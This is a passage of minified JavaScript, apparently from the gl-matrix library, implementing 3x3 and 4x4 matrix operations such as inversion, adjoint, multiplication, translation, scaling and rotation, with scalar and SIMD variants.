i=e[0],s=e[1],r=e[2],n=e[3],a=i+i,o=s+s,h=r+r,l=i*a,u=s*a,c=s*o,d=r*a,p=r*o,f=r*h,m=n*a,g=n*o,y=n*h;return t[0]=1-c-f,t[3]=u-y,t[6]=d+g,t[1]=u+y,t[4]=1-l-f,t[7]=p-m,t[2]=d-g,t[5]=p+m,t[8]=1-l-c,t},s.normalFromMat4=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8],c=e[9],d=e[10],p=e[11],f=e[12],m=e[13],g=e[14],y=e[15],v=i*o-s*a,_=i*h-r*a,x=i*l-n*a,b=s*h-r*o,T=s*l-n*o,w=r*l-n*h,S=u*m-c*f,M=u*g-d*f,C=u*y-p*f,P=c*g-d*m,A=c*y-p*m,E=d*y-p*g,R=v*E-_*A+x*P+b*C-T*M+w*S;return R?(R=1/R,t[0]=(o*E-h*A+l*P)*R,t[1]=(h*C-a*E-l*M)*R,t[2]=(a*A-o*C+l*S)*R,t[3]=(r*A-s*E-n*P)*R,t[4]=(i*E-r*C+n*M)*R,t[5]=(s*C-i*A-n*S)*R,t[6]=(m*w-g*T+y*b)*R,t[7]=(g*x-f*w-y*_)*R,t[8]=(f*T-m*x+y*v)*R,t):null},s.str=function(t){return"mat3("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+", "+t[4]+", "+t[5]+", "+t[6]+", "+t[7]+", "+t[8]+")"},s.frob=function(t){return Math.sqrt(Math.pow(t[0],2)+Math.pow(t[1],2)+Math.pow(t[2],2)+Math.pow(t[3],2)+Math.pow(t[4],2)+Math.pow(t[5],2)+Math.pow(t[6],2)+Math.pow(t[7],2)+Math.pow(t[8],2))},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t[4]=e[4]+i[4],t[5]=e[5]+i[5],t[6]=e[6]+i[6],t[7]=e[7]+i[7],t[8]=e[8]+i[8],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t[4]=e[4]-i[4],t[5]=e[5]-i[5],t[6]=e[6]-i[6],t[7]=e[7]-i[7],t[8]=e[8]-i[8],t},s.sub=s.subtract,s.multiplyScalar=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t[4]=e[4]*i,t[5]=e[5]*i,t[6]=e[6]*i,t[7]=e[7]*i,t[8]=e[8]*i,t},s.multiplyScalarAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t[4]=e[4]+i[4]*s,t[5]=e[5]+i[5]*s,t[6]=e[6]+i[6]*s,t[7]=e[7]+i[7]*s,t[8]=e[8]+i[8]*s,t},s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]&&t[4]===e[4]&&t[5]===e[5]&&t[6]===e[6]&&t[7]===e[7]&&t[8]===e[8]},s.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=t[4],o=t[5],h=t[6],l=t[7],u=t[8],c=e[0],d=e[1],p=e[2],f=e[3],m=e[4],g=e[5],y=t[6],v=e[7],_=e[8];return Math.abs(i-c)<=x.EPSILON*Math.max(1,Math.abs(i),Math.abs(c))&&Math.abs(s-d)<=x.EPSILON*Math.max(1,Math.abs(s),Math.abs(d))&&Math.abs(r-p)<=x.EPSILON*Math.max(1,Math.abs(r),Math.abs(p))&&Math.abs(n-f)<=x.EPSILON*Math.max(1,Math.abs(n),Math.abs(f))&&Math.abs(a-m)<=x.EPSILON*Math.max(1,Math.abs(a),Math.abs(m))&&Math.abs(o-g)<=x.EPSILON*Math.max(1,Math.abs(o),Math.abs(g))&&Math.abs(h-y)<=x.EPSILON*Math.max(1,Math.abs(h),Math.abs(y))&&Math.abs(l-v)<=x.EPSILON*Math.max(1,Math.abs(l),Math.abs(v))&&Math.abs(u-_)<=x.EPSILON*Math.max(1,Math.abs(u),Math.abs(_))},t.exports=s},function(t,e,i){var L=i(1),w={scalar:{},SIMD:{},create:function(){var t=new L.ARRAY_TYPE(16);return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=1,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=1,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},clone:function(t){var e=new L.ARRAY_TYPE(16);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e[4]=t[4],e[5]=t[5],e[6]=t[6],e[7]=t[7],e[8]=t[8],e[9]=t[9],e[10]=t[10],e[11]=t[11],e[12]=t[12],e[13]=t[13],e[14]=t[14],e[15]=t[15],e},copy:function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[8]=e[8],t[9]=e[9],t[10]=e[10],t[11]=e[11],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15],t},fromValues:function(t,e,i,s,r,n,a,o,h,l,u,c,d,p,f,m){var g=new L.ARRAY_TYPE(16);return g[0]=t,g[1]=e,g[2]=i,g[3]=s,g[4]=r,g[5]=n,g[6]=a,g[7]=o,g[8]=h,g[9]=l,g[10]=u,g[11]=c,g[12]=d,g[13]=p,g[14]=f,g[15]=m,g},set:function(t,e,i,s,r,n,a,o,h,l,u,c,d,p,f,m,g){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t[4]=n,t[5]=a,t[6]=o,t[7]=h,t[8]=l,t[9]=u,t[10]=c,t[11]=d,t[12]=p,t[13]=f,t[14]=m,t[15]=g,t},identity:function(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=1,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=1,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t}};w.scalar.transpose=function(t,e){if(t===e){var i=e[1],s=e[2],r=e[3],n=e[6],a=e[7],o=e[11];t[1]=e[4],t[2]=e[8],t[3]=e[12],t[4]=i,t[6]=e[9],t[7]=e[13],t[8]=s,t[9]=n,t[11]=e[14],t[12]=r,t[13]=a,t[14]=o}else t[0]=e[0],t[1]=e[4],t[2]=e[8],t[3]=e[12],t[4]=e[1],t[5]=e[5],t[6]=e[9],t[7]=e[13],t[8]=e[2],t[9]=e[6],t[10]=e[10],t[11]=e[14],t[12]=e[3],t[13]=e[7],t[14]=e[11],t[15]=e[15];return t},w.SIMD.transpose=function(t,e){var i,s,r,n,a,o,h,l,u,c;return i=SIMD.Float32x4.load(e,0),s=SIMD.Float32x4.load(e,4),r=SIMD.Float32x4.load(e,8),n=SIMD.Float32x4.load(e,12),a=SIMD.Float32x4.shuffle(i,s,0,1,4,5),o=SIMD.Float32x4.shuffle(r,n,0,1,4,5),h=SIMD.Float32x4.shuffle(a,o,0,2,4,6),l=SIMD.Float32x4.shuffle(a,o,1,3,5,7),SIMD.Float32x4.store(t,0,h),SIMD.Float32x4.store(t,4,l),a=SIMD.Float32x4.shuffle(i,s,2,3,6,7),o=SIMD.Float32x4.shuffle(r,n,2,3,6,7),u=SIMD.Float32x4.shuffle(a,o,0,2,4,6),c=SIMD.Float32x4.shuffle(a,o,1,3,5,7),SIMD.Float32x4.store(t,8,u),SIMD.Float32x4.store(t,12,c),t},w.transpose=L.USE_SIMD?w.SIMD.transpose:w.scalar.transpose,w.scalar.invert=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8],c=e[9],d=e[10],p=e[11],f=e[12],m=e[13],g=e[14],y=e[15],v=i*o-s*a,_=i*h-r*a,x=i*l-n*a,b=s*h-r*o,T=s*l-n*o,w=r*l-n*h,S=u*m-c*f,M=u*g-d*f,C=u*y-p*f,P=c*g-d*m,A=c*y-p*m,E=d*y-p*g,R=v*E-_*A+x*P+b*C-T*M+w*S;return R?(R=1/R,t[0]=(o*E-h*A+l*P)*R,t[1]=(r*A-s*E-n*P)*R,t[2]=(m*w-g*T+y*b)*R,t[3]=(d*T-c*w-p*b)*R,t[4]=(h*C-a*E-l*M)*R,t[5]=(i*E-r*C+n*M)*R,t[6]=(g*x-f*w-y*_)*R,t[7]=(u*w-d*x+p*_)*R,t[8]=(a*A-o*C+l*S)*R,t[9]=(s*C-i*A-n*S)*R,t[10]=(f*T-m*x+y*v)*R,t[11]=(c*x-u*T-p*v)*R,t[12]=(o*M-a*P-h*S)*R,t[13]=(i*P-s*M+r*S)*R,t[14]=(m*_-f*b-g*v)*R,t[15]=(u*b-c*_+d*v)*R,t):null},w.SIMD.invert=function(t,e){var i,s,r,n,a,o,h,l,u,c,d=SIMD.Float32x4.load(e,0),p=SIMD.Float32x4.load(e,4),f=SIMD.Float32x4.load(e,8),m=SIMD.Float32x4.load(e,12);return a=SIMD.Float32x4.shuffle(d,p,0,1,4,5),s=SIMD.Float32x4.shuffle(f,m,0,1,4,5),i=SIMD.Float32x4.shuffle(a,s,0,2,4,6),s=SIMD.Float32x4.shuffle(s,a,1,3,5,7),a=SIMD.Float32x4.shuffle(d,p,2,3,6,7),n=SIMD.Float32x4.shuffle(f,m,2,3,6,7),r=SIMD.Float32x4.shuffle(a,n,0,2,4,6),n=SIMD.Float32x4.shuffle(n,a,1,3,5,7),a=SIMD.Float32x4.mul(r,n),a=SIMD.Float32x4.swizzle(a,1,0,3,2),o=SIMD.Float32x4.mul(s,a),h=SIMD.Float32x4.mul(i,a),a=SIMD.Float32x4.swizzle(a,2,3,0,1),o=SIMD.Float32x4.sub(SIMD.Float32x4.mul(s,a),o),h=SIMD.Float32x4.sub(SIMD.Float32x4.mul(i,a),h),h=SIMD.Float32x4.swizzle(h,2,3,0,1),a=SIMD.Float32x4.mul(s,r),a=SIMD.Float32x4.swizzle(a,1,0,3,2),o=SIMD.Float32x4.add(SIMD.Float32x4.mul(n,a),o),u=SIMD.Float32x4.mul(i,a),a=SIMD.Float32x4.swizzle(a,2,3,0,1),o=SIMD.Float32x4.sub(o,SIMD.Float32x4.mul(n,a)),u=SIMD.Float32x4.sub(SIMD.Float32x4.mul(i,a),u),u=SIMD.Float32x4.swizzle(u,2,3,0,1),a=SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(s,2,3,0,1),n),a=SIMD.Float32x4.swizzle(a,1,0,3,2),r=SIMD.Float32x4.swizzle(r,2,3,0,1),o=SIMD.Float32x4.add(SIMD.Float32x4.mul(r,a),o),l=SIMD.Float32x4.mul(i,a),a=SIMD.Float32x4.swizzle(a,2,3,0,1),o=SIMD.Float32x4.sub(o,SIMD.Float32x4.mul(r,a)),l=SIMD.Float32x4.sub(SIMD.Float32x4.mul(i,a),l),l=SIMD.Float32x4.swizzle(l,2,3,0,1),a=SIMD.Float32x4.mul(i,s),a=SIMD.Float32x4.swizzle(a,1,0,3,2),l=SIMD.Float32x4.add(SIMD.Float32x4.mul(n,a),l),u=SIMD.Float32x4.sub(SIMD.Float32x4.mul(r,a),u),a=SIMD.Float32x4.swizzle(a,2,3,0,1),l=SIMD.Float32x4.sub(SIMD.Float32x4.mul(n,a),l),u=SIMD.Float32x4.sub(u,SIMD.Float32x4.mul(r,a)),a=SIMD.Float32x4.mul(i,n),a=SIMD.Float32x4.swizzle(a,1,0,3,2),h=SIMD.Float32x4.sub(h,SIMD.Float32x4.mul(r,a)),l=SIMD.Float32x4.add(SIMD.Float32x4.mul(s,a),l),a=SIMD.Float32x4.swizzle(a,2,3,0,1),h=SIMD.Float32x4.add(SIMD.Float32x4.mul(r,a),h),l=SIMD.Float32x4.sub(l,SIMD.Float32x4.mul(s,a)),a=SIMD.Float32x4.mul(i,r),a=SIMD.Float32x4.swizzle(a,1,0,3,2),h=SIMD.Float32x4.add(SIMD.Float32x4.mul(n,a),h),u=SIMD.Float32x4.sub(u,SIMD.Float32x4.mul(s,a)),a=SIMD.Float32x4.swizzle(a,2,3,0,1),h=SIMD.Float32x4.sub(h,SIMD.Float32x4.mul(n,a)),u=SIMD.Float32x4.add(SIMD.Float32x4.mul(s,a),u),c=SIMD.Float32x4.mul(i,o),c=SIMD.Float32x4.add(SIMD.Float32x4.swizzle(c,2,3,0,1),c),c=SIMD.Float32x4.add(SIMD.Float32x4.swizzle(c,1,0,3,2),c),a=SIMD.Float32x4.reciprocalApproximation(c),c=SIMD.Float32x4.sub(SIMD.Float32x4.add(a,a),SIMD.Float32x4.mul(c,SIMD.Float32x4.mul(a,a))),(c=SIMD.Float32x4.swizzle(c,0,0,0,0))?(SIMD.Float32x4.store(t,0,SIMD.Float32x4.mul(c,o)),SIMD.Float32x4.store(t,4,SIMD.Float32x4.mul(c,h)),SIMD.Float32x4.store(t,8,SIMD.Float32x4.mul(c,l)),SIMD.Float32x4.store(t,12,SIMD.Float32x4.mul(c,u)),t):null},w.invert=L.USE_SIMD?w.SIMD.invert:w.scalar.invert,w.scalar.adjoint=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8],c=e[9],d=e[10],p=e[11],f=e[12],m=e[13],g=e[14],y=e[15];return t[0]=o*(d*y-p*g)-c*(h*y-l*g)+m*(h*p-l*d),t[1]=-(s*(d*y-p*g)-c*(r*y-n*g)+m*(r*p-n*d)),t[2]=s*(h*y-l*g)-o*(r*y-n*g)+m*(r*l-n*h),t[3]=-(s*(h*p-l*d)-o*(r*p-n*d)+c*(r*l-n*h)),t[4]=-(a*(d*y-p*g)-u*(h*y-l*g)+f*(h*p-l*d)),t[5]=i*(d*y-p*g)-u*(r*y-n*g)+f*(r*p-n*d),t[6]=-(i*(h*y-l*g)-a*(r*y-n*g)+f*(r*l-n*h)),t[7]=i*(h*p-l*d)-a*(r*p-n*d)+u*(r*l-n*h),t[8]=a*(c*y-p*m)-u*(o*y-l*m)+f*(o*p-l*c),t[9]=-(i*(c*y-p*m)-u*(s*y-n*m)+f*(s*p-n*c)),t[10]=i*(o*y-l*m)-a*(s*y-n*m)+f*(s*l-n*o),t[11]=-(i*(o*p-l*c)-a*(s*p-n*c)+u*(s*l-n*o)),t[12]=-(a*(c*g-d*m)-u*(o*g-h*m)+f*(o*d-h*c)),t[13]=i*(c*g-d*m)-u*(s*g-r*m)+f*(s*d-r*c),t[14]=-(i*(o*g-h*m)-a*(s*g-r*m)+f*(s*h-r*o)),t[15]=i*(o*d-h*c)-a*(s*d-r*c)+u*(s*h-r*o),t},w.SIMD.adjoint=function(t,e){var i,s,r,n,a,o,h,l,u,c,d,p,f;return i=SIMD.Float32x4.load(e,0),s=SIMD.Float32x4.load(e,4),r=SIMD.Float32x4.load(e,8),n=SIMD.Float32x4.load(e,12),u=SIMD.Float32x4.shuffle(i,s,0,1,4,5),o=SIMD.Float32x4.shuffle(r,n,0,1,4,5),a=SIMD.Float32x4.shuffle(u,o,0,2,4,6),o=SIMD.Float32x4.shuffle(o,u,1,3,5,7),u=SIMD.Float32x4.shuffle(i,s,2,3,6,7),l=SIMD.Float32x4.shuffle(r,n,2,3,6,7),h=SIMD.Float32x4.shuffle(u,l,0,2,4,6),l=SIMD.Float32x4.shuffle(l,u,1,3,5,7),u=SIMD.Float32x4.mul(h,l),u=SIMD.Float32x4.swizzle(u,1,0,3,2),c=SIMD.Float32x4.mul(o,u),d=SIMD.Float32x4.mul(a,u),u=SIMD.Float32x4.swizzle(u,2,3,0,1),c=SIMD.Float32x4.sub(SIMD.Float32x4.mul(o,u),c),d=SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,u),d),d=SIMD.Float32x4.swizzle(d,2,3,0,1),u=SIMD.Float32x4.mul(o,h),u=SIMD.Float32x4.swizzle(u,1,0,3,2),c=SIMD.Float32x4.add(SIMD.Float32x4.mul(l,u),c),f=SIMD.Float32x4.mul(a,u),u=SIMD.Float32x4.swizzle(u,2,3,0,1),c=SIMD.Float32x4.sub(c,SIMD.Float32x4.mul(l,u)),f=SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,u),f),f=SIMD.Float32x4.swizzle(f,2,3,0,1),u=SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,2,3,0,1),l),u=SIMD.Float32x4.swizzle(u,1,0,3,2),h=SIMD.Float32x4.swizzle(h,2,3,0,1),c=SIMD.Float32x4.add(SIMD.Float32x4.mul(h,u),c),p=SIMD.Float32x4.mul(a,u),u=SIMD.Float32x4.swizzle(u,2,3,0,1),c=SIMD.Float32x4.sub(c,SIMD.Float32x4.mul(h,u)),p=SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,u),p),p=SIMD.Float32x4.swizzle(p,2,3,0,1),u=SIMD.Float32x4.mul(a,o),u=SIMD.Float32x4.swizzle(u,1,0,3,2),p=SIMD.Float32x4.add(SIMD.Float32x4.mul(l,u),p),f=SIMD.Float32x4.sub(SIMD.Float32x4.mul(h,u),f),u=SIMD.Float32x4.swizzle(u,2,3,0,1),p=SIMD.Float32x4.sub(SIMD.Float32x4.mul(l,u),p),f=SIMD.Float32x4.sub(f,SIMD.Float32x4.mul(h,u)),u=SIMD.Float32x4.mul(a,l),u=SIMD.Float32x4.swizzle(u,1,0,3,2),d=SIMD.Float32x4.sub(d,SIMD.Float32x4.mul(h,u)),p=SIMD.Float32x4.add(SIMD.Float32x4.mul(o,u),p),u=SIMD.Float32x4.swizzle(u,2,3,0,1),d=SIMD.Float32x4.add(SIMD.Float32x4.mul(h,u),d),p=SIMD.Float32x4.sub(p,SIMD.Float32x4.mul(o,u)),u=SIMD.Float32x4.mul(a,h),u=SIMD.Float32x4.swizzle(u,1,0,3,2),d=SIMD.Float32x4.add(SIMD.Float32x4.mul(l,u),d),f=SIMD.Float32x4.sub(f,SIMD.Float32x4.mul(o,u)),u=SIMD.Float32x4.swizzle(u,2,3,0,1),d=SIMD.Float32x4.sub(d,SIMD.Float32x4.mul(l,u)),f=SIMD.Float32x4.add(SIMD.Float32x4.mul(o,u),f),SIMD.Float32x4.store(t,0,c),SIMD.Float32x4.store(t,4,d),SIMD.Float32x4.store(t,8,p),SIMD.Float32x4.store(t,12,f),t},w.adjoint=L.USE_SIMD?w.SIMD.adjoint:w.scalar.adjoint,w.determinant=function(t){var e=t[0],i=t[1],s=t[2],r=t[3],n=t[4],a=t[5],o=t[6],h=t[7],l=t[8],u=t[9],c=t[10],d=t[11],p=t[12],f=t[13],m=t[14],g=t[15];return(e*a-i*n)*(c*g-d*m)-(e*o-s*n)*(u*g-d*f)+(e*h-r*n)*(u*m-c*f)+(i*o-s*a)*(l*g-d*p)-(i*h-r*a)*(l*m-c*p)+(s*h-r*o)*(l*f-u*p)},w.SIMD.multiply=function(t,e,i){var s=SIMD.Float32x4.load(e,0),r=SIMD.Float32x4.load(e,4),n=SIMD.Float32x4.load(e,8),a=SIMD.Float32x4.load(e,12),o=SIMD.Float32x4.load(i,0),h=SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,0,0,0,0),s),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,1,1,1,1),r),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,2,2,2,2),n),SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,3,3,3,3),a))));SIMD.Float32x4.store(t,0,h);var l=SIMD.Float32x4.load(i,4),u=SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(l,0,0,0,0),s),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(l,1,1,1,1),r),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(l,2,2,2,2),n),SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(l,3,3,3,3),a))));SIMD.Float32x4.store(t,4,u);var c=SIMD.Float32x4.load(i,8),d=SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(c,0,0,0,0),s),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(c,1,1,1,1),r),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(c,2,2,2,2),n),SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(c,3,3,3,3),a))));SIMD.Float32x4.store(t,8,d);var p=SIMD.Float32x4.load(i,12),f=SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(p,0,0,0,0),s),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(p,1,1,1,1),r),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(p,2,2,2,2),n),SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(p,3,3,3,3),a))));return SIMD.Float32x4.store(t,12,f),t},w.scalar.multiply=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=e[9],p=e[10],f=e[11],m=e[12],g=e[13],y=e[14],v=e[15],_=i[0],x=i[1],b=i[2],T=i[3];return t[0]=_*s+x*o+b*c+T*m,t[1]=_*r+x*h+b*d+T*g,t[2]=_*n+x*l+b*p+T*y,t[3]=_*a+x*u+b*f+T*v,_=i[4],x=i[5],b=i[6],T=i[7],t[4]=_*s+x*o+b*c+T*m,t[5]=_*r+x*h+b*d+T*g,t[6]=_*n+x*l+b*p+T*y,t[7]=_*a+x*u+b*f+T*v,_=i[8],x=i[9],b=i[10],T=i[11],t[8]=_*s+x*o+b*c+T*m,t[9]=_*r+x*h+b*d+T*g,t[10]=_*n+x*l+b*p+T*y,t[11]=_*a+x*u+b*f+T*v,_=i[12],x=i[13],b=i[14],T=i[15],t[12]=_*s+x*o+b*c+T*m,t[13]=_*r+x*h+b*d+T*g,t[14]=_*n+x*l+b*p+T*y,t[15]=_*a+x*u+b*f+T*v,t},w.multiply=L.USE_SIMD?w.SIMD.multiply:w.scalar.multiply,w.mul=w.multiply,w.scalar.translate=function(t,e,i){var s,r,n,a,o,h,l,u,c,d,p,f,m=i[0],g=i[1],y=i[2];return e===t?(t[12]=e[0]*m+e[4]*g+e[8]*y+e[12],t[13]=e[1]*m+e[5]*g+e[9]*y+e[13],t[14]=e[2]*m+e[6]*g+e[10]*y+e[14],t[15]=e[3]*m+e[7]*g+e[11]*y+e[15]):(s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=e[9],p=e[10],f=e[11],t[0]=s,t[1]=r,t[2]=n,t[3]=a,t[4]=o,t[5]=h,t[6]=l,t[7]=u,t[8]=c,t[9]=d,t[10]=p,t[11]=f,t[12]=s*m+o*g+c*y+e[12],t[13]=r*m+h*g+d*y+e[13],t[14]=n*m+l*g+p*y+e[14],t[15]=a*m+u*g+f*y+e[15]),t},w.SIMD.translate=function(t,e,i){var s=SIMD.Float32x4.load(e,0),r=SIMD.Float32x4.load(e,4),n=SIMD.Float32x4.load(e,8),a=SIMD.Float32x4.load(e,12),o=SIMD.Float32x4(i[0],i[1],i[2],0);e!==t&&(t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[8]=e[8],t[9]=e[9],t[10]=e[10],t[11]=e[11]),s=SIMD.Float32x4.mul(s,SIMD.Float32x4.swizzle(o,0,0,0,0)),r=SIMD.Float32x4.mul(r,SIMD.Float32x4.swizzle(o,1,1,1,1)),n=SIMD.Float32x4.mul(n,SIMD.Float32x4.swizzle(o,2,2,2,2));var h=SIMD.Float32x4.add(s,SIMD.Float32x4.add(r,SIMD.Float32x4.add(n,a)));return SIMD.Float32x4.store(t,12,h),t},w.translate=L.USE_SIMD?w.SIMD.translate:w.scalar.translate,w.scalar.scale=function(t,e,i){var s=i[0],r=i[1],n=i[2];return t[0]=e[0]*s,t[1]=e[1]*s,t[2]=e[2]*s,t[3]=e[3]*s,t[4]=e[4]*r,t[5]=e[5]*r,t[6]=e[6]*r,t[7]=e[7]*r,t[8]=e[8]*n,t[9]=e[9]*n,t[10]=e[10]*n,t[11]=e[11]*n,t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15],t},w.SIMD.scale=function(t,e,i){var s,r,n,a=SIMD.Float32x4(i[0],i[1],i[2],0);return s=SIMD.Float32x4.load(e,0),SIMD.Float32x4.store(t,0,SIMD.Float32x4.mul(s,SIMD.Float32x4.swizzle(a,0,0,0,0))),r=SIMD.Float32x4.load(e,4),SIMD.Float32x4.store(t,4,SIMD.Float32x4.mul(r,SIMD.Float32x4.swizzle(a,1,1,1,1))),n=SIMD.Float32x4.load(e,8),SIMD.Float32x4.store(t,8,SIMD.Float32x4.mul(n,SIMD.Float32x4.swizzle(a,2,2,2,2))),t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15],t},w.scale=L.USE_SIMD?w.SIMD.scale:w.scalar.scale,w.rotate=function(t,e,i,s){var r,n,a,o,h,l,u,c,d,p,f,m,g,y,v,_,x,b,T,w,S,M,C,P,A=s[0],E=s[1],R=s[2],I=Math.sqrt(A*A+E*E+R*R);return Math.abs(I)<L.EPSILON?null:(A*=I=1/I,E*=I,R*=I,r=Math.sin(i),a=1-(n=Math.cos(i)),o=e[0],h=e[1],l=e[2],u=e[3],c=e[4],d=e[5],p=e[6],f=e[7],m=e[8],g=e[9],y=e[10],v=e[11],_=A*A*a+n,x=E*A*a+R*r,b=R*A*a-E*r,T=A*E*a-R*r,w=E*E*a+n,S=R*E*a+A*r,M=A*R*a+E*r,C=E*R*a-A*r,P=R*R*a+n,t[0]=o*_+c*x+m*b,t[1]=h*_+d*x+g*b,t[2]=l*_+p*x+y*b,t[3]=u*_+f*x+v*b,t[4]=o*T+c*w+m*S,t[5]=h*T+d*w+g*S,t[6]=l*T+p*w+y*S,t[7]=u*T+f*w+v*S,t[8]=o*M+c*C+m*P,t[9]=h*M+d*C+g*P,t[10]=l*M+p*C+y*P,t[11]=u*M+f*C+v*P,e!==t&&(t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]),t)},w.scalar.rotateX=function(t,e,i){var s=Math.sin(i),r=Math.cos(i),n=e[4],a=e[5],o=e[6],h=e[7],l=e[8],u=e[9],c=e[10],d=e[11];return e!==t&&(t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]),t[4]=n*r+l*s,t[5]=a*r+u*s,t[6]=o*r+c*s,t[7]=h*r+d*s,t[8]=l*r-n*s,t[9]=u*r-a*s,t[10]=c*r-o*s,t[11]=d*r-h*s,t},w.SIMD.rotateX=function(t,e,i){var s=SIMD.Float32x4.splat(Math.sin(i)),r=SIMD.Float32x4.splat(Math.cos(i));e!==t&&(t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]);var n=SIMD.Float32x4.load(e,4),a=SIMD.Float32x4.load(e,8);return SIMD.Float32x4.store(t,4,SIMD.Float32x4.add(SIMD.Float32x4.mul(n,r),SIMD.Float32x4.mul(a,s))),SIMD.Float32x4.store(t,8,SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,r),SIMD.Float32x4.mul(n,s))),t},w.rotateX=L.USE_SIMD?w.SIMD.rotateX:w.scalar.rotateX,w.scalar.rotateY=function(t,e,i){var s=Math.sin(i),r=Math.cos(i),n=e[0],a=e[1],o=e[2],h=e[3],l=e[8],u=e[9],c=e[10],d=e[11];return e!==t&&(t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]),t[0]=n*r-l*s,t[1]=a*r-u*s,t[2]=o*r-c*s,t[3]=h*r-d*s,t[8]=n*s+l*r,t[9]=a*s+u*r,t[10]=o*s+c*r,t[11]=h*s+d*r,t},w.SIMD.rotateY=function(t,e,i){var s=SIMD.Float32x4.splat(Math.sin(i)),r=SIMD.Float32x4.splat(Math.cos(i));e!==t&&(t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]);var n=SIMD.Float32x4.load(e,0),a=SIMD.Float32x4.load(e,8);return SIMD.Float32x4.store(t,0,SIMD.Float32x4.sub(SIMD.Float32x4.mul(n,r),SIMD.Float32x4.mul(a,s))),SIMD.Float32x4.store(t,8,SIMD.Float32x4.add(SIMD.Float32x4.mul(n,s),SIMD.Float32x4.mul(a,r))),t},w.rotateY=L.USE_SIMD?w.SIMD.rotateY:w.scalar.rotateY,w.scalar.rotateZ=function(t,e,i){var s=Math.sin(i),r=Math.cos(i),n=e[0],a=e[1],o=e[2],h=e[3],l=e[4],u=e[5],c=e[6],d=e[7];return e!==t&&(t[8]=e[8],t[9]=e[9],t[10]=e[10],t[11]=e[11],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]),t[0]=n*r+l*s,t[1]=a*r+u*s,t[2]=o*r+c*s,t[3]=h*r+d*s,t[4]=l*r-n*s,t[5]=u*r-a*s,t[6]=c*r-o*s,t[7]=d*r-h*s,t},w.SIMD.rotateZ=function(t,e,i){var s=SIMD.Float32x4.splat(Math.sin(i)),r=SIMD.Float32x4.splat(Math.cos(i));e!==t&&(t[8]=e[8],t[9]=e[9],t[10]=e[10],t[11]=e[11],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]);var 